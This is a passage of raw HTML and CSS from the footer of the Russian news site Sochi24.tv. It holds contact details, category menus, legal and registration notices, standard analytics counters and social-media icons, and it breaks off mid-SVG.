scoped>.tdi_297{min-height:0}.tdi_297>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_296_rand_style td-element-style" ></div><div id="tdi_298" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_299  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_299,.tdi_299 .tdc-columns{min-height:0}.tdi_299,.tdi_299 .tdc-columns{display:block}.tdi_299 .tdc-columns{width:100%}.tdi_299:before,.tdi_299:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_299{margin-left:-15px;margin-right:-15px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_299{margin-left:-10px;margin-right:-10px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_299{margin-left:0;margin-right:0}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_299{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_299{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_299{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_299{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_298_rand_style td-element-style" ><style>.tdi_298_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_301  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_301{vertical-align:baseline}.tdi_301>.wpb_wrapper,.tdi_301>.wpb_wrapper>.tdc-elements{display:block}.tdi_301>.wpb_wrapper>.tdc-elements{width:100%}.tdi_301>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_301>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_303  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_303{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_303,.tdi_303 .tdc-inner-columns{display:block}.tdi_303 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_303{margin-left:0;margin-right:0}.tdi_303>.vc_column_inner,.tdi_303>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_303{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_303 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_303{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_303{margin-bottom:30px!important}}@media (max-width:767px){.tdi_303{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_305  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_305{vertical-align:baseline}.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_305 .vc_column-inner,.tdi_305 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_306" ><style>.tdi_306{margin-top:-12px!important}@media (max-width:767px){.tdi_306{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_306 .tdb-logo-a,.tdi_306 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_306 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_306 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_306 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_306 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_306 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_306 .tdb-logo-img-wrap{display:block}.tdi_306 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_306 .tdb-logo-text-title{display:block;color:#fff}.tdi_306 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_306 .tdb-logo-icon{top:0;display:block}.tdi_306 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_308  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_308{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_308{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_308{width:60%!important}}@media (max-width:767px){.tdi_308{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_309 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_309" ><style>.tdi_309{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_309{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:40%!important}}</style><style>body .tdi_309 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_309 ul li a{justify-content:flex-end}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:12px}body .tdi_309 ul li:last-child{margin-right:0}body .tdi_309 a,body .tdi_309 .td-blm-sub-icon{color:#fff}body .tdi_309 li.current-menu-item>a,body .tdi_309 li.current-menu-ancestor>a,body .tdi_309 li.current-category-ancestor>a,body .tdi_309 li.current-page-ancestor>a,body .tdi_309 a:hover,body .tdi_309 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_309 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_309 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_309 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_309 ul li{margin-right:6px}body .tdi_309 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_309 ul{text-align:center;justify-content:center}body .tdi_309 ul li a{justify-content:center}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:20px}body .tdi_309 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_309 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_311  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_311{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_311,.tdi_311 .tdc-inner-columns{display:block}.tdi_311 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_313  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_313{vertical-align:baseline}.tdi_313 .vc_column-inner>.wpb_wrapper,.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_314 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_314" ><style>.tdi_314{padding-right:20px!important}@media (max-width:767px){.tdi_314{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_314{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314{padding-right:0!important}}</style><style>.tdi_314{text-align:left!important}.tdi_314 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_314 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:+79622647070">+7 962 264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><div id=tdi_315 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_317  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_317{vertical-align:baseline}.tdi_317 .vc_column-inner>.wpb_wrapper,.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_317{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{padding-left:20px!important}}@media (max-width:767px){.tdi_317{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_318 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_318" ><style>.tdi_318{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-bottom:15px!important}}@media (max-width:767px){.tdi_318{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_319 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_319 .tdm-title-line{width:2px;height:15px}.tdi_319 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_319 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_320 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_320" ><style>.tdi_320{margin-bottom:0!important}</style><style>body .tdi_320 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_320 ul li a{justify-content:flex-start}body .tdi_320 .td-blm-menu-item-txt{flex-grow:1}body .tdi_320 a,body .tdi_320 .td-blm-sub-icon{color:#fff}body .tdi_320 li.current-menu-item>a,body .tdi_320 li.current-menu-ancestor>a,body .tdi_320 li.current-category-ancestor>a,body .tdi_320 li.current-page-ancestor>a,body .tdi_320 a:hover,body .tdi_320 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_320 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_320 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_320 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_320 li{font-size:12px!important}}@media (max-width:767px){body .tdi_320 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_320 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_322  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_322{vertical-align:baseline}.tdi_322 .vc_column-inner>.wpb_wrapper,.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_322{width:27%!important}@media (max-width:767px){.tdi_322{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_323 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_323" ><style>.tdi_323{padding-right:20px!important}@media (max-width:767px){.tdi_323{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-right:0!important}}</style><style>.tdi_323{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_323 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}.tdi_325:before,.tdi_325:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-10px;margin-right:-10px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_325{margin-left:0;margin-right:0}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_325{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_325{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_325{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_325{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_324_rand_style td-element-style" ><style>.tdi_324_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_329  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_329{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_329,.tdi_329 .tdc-inner-columns{display:block}.tdi_329 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_331  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_331{vertical-align:baseline}.tdi_331 .vc_column-inner>.wpb_wrapper,.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" ><style>.tdi_332{padding-right:20px!important}@media (max-width:767px){.tdi_332{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{padding-right:0!important}}</style><style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_334  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_334{vertical-align:baseline}.tdi_334 .vc_column-inner>.wpb_wrapper,.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_335 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_335" ><style>.tdi_335{padding-right:20px!important}@media (max-width:767px){.tdi_335{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_335{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335{padding-right:0!important}}</style><style>.tdi_335{text-align:left!important}.tdi_335 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_335 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_339  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_339{vertical-align:baseline}.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_339 .vc_column-inner,.tdi_339 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_339{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_341 svg{fill:#fff}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#f70}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#fff}.tdi_340:hover .tdi_341 svg{fill:#fff}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_341 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_343 svg{fill:#ff2b42}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#fff}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#ff2b42}.tdi_342:hover .tdi_343 svg{fill:#ff2b42}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 